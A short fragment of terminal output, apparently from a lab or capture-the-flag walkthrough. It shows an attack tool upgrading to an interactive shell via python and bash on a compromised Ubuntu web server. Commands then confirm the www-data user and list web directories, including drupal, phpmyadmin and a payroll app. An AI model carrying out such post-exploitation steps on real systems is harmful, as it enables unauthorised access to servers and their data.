 shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
whoami
whoami
www-data
www-data@ubuntu:/var/www/html$ ls
ls
chat  drupal  payroll_app.php  phpmyadmin